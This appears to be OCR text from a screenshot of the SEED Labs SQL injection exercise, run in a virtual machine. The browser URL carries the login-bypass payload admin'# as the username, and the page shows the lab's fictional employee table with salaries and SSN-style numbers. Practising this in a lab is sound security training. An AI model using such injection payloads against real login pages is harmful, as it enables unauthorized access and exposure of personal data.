 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Nov 15 17:10
Web_SQL_Injection.pdf SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 350000 9/20 10211002 alice
Boby 20000 1 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
CTRL DIREITO